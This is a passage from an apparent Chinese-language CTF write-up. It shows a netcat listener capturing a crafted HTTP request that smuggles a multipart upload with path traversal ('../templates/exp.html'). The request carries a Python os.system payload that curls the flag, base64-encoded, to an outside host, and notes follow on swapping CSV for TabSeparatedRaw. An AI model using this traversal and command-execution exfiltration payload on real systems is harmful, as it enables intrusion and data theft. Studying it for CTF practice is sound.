 ');
[root@nook1pop ~]# nc -lvnp 7775
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7775
Ncat: Listening on 0.0.0.0:7775
Ncat: Connection from 117.136.13.57.
Ncat: Connection from 117.136.13.57:2591.
POST / HTTP/1.1
Host: 8.130.24.188
Transfer-Encoding: chunked
Content-Type: text/csv; charset=UTF-8; header=absent
Content-Type: multipart/form-data; boundary=----test
X-Access-Token: 06a181b5474d020c2237cea4335ee6fd
Connection: Close
EC
" ------ test
Content-Disposition: form-data; name=""myfile""; filename=""../templates/exp.html""
Content-Type: text/plain
$code:
__import__('os').system('curl http://8.130.24.188:7775/?flag=`/readflag | base64`')
------test--"
0
但是这里是引号包裹的，所以我们得换个格式，把CSV换为TabSeparatedRaw
成功的构造出了文件上传的请求报文，最后的payload为